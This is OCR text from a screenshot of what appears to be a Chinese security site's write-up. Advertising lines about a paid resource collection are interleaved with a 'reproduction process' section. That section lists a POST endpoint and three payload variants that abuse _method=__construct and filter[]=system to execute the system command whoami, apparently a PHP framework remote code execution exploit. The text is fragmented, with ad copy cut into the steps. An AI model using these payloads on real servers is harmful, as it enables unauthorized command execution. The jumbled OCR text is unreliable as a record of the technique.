
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
三、复现过程
现在购买仅需99元一年！续费还享八折！
————
详细介绍
注册登陆
> www.0-sec.org/?s=index/index
POST
s=whoami&_method=__construct&method=POST&filter
[]=system
aaaa=whoami&_method=__construct&method=GET&fil
ter[]=system
_method=__construct&method=GET&filter[]=system&g
et[]=whoami